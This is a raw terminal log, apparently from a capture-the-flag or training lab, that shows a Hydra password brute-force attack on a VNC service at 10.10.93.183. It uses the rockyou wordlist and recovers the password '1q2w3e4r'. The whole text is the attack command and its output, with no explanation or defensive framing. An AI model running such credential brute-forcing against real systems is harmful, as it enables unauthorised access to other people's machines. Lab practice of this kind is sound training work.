 root@ip-10-10-202-213:~# hydra -P /usr/share/wordlists/rockyou.txt vnc://10.10.93.183 -f
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-08 20:12:53
[WARNING] you should set the number of parallel task to 4 for vnc services.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwritin
g, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking vnc://10.10.93.183:5900/
[STATUS] 570.00 tries/min, 570 tries in 00:01h, 14343828 to do in 419:25h, 16 active
[5900][vnc] host: 10.10.93.183   password: 1q2w3e4r
[STATUS] attack finished for 10.10.93.183 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-12-08 20:15:03
root@ip-10-10-202-213:~#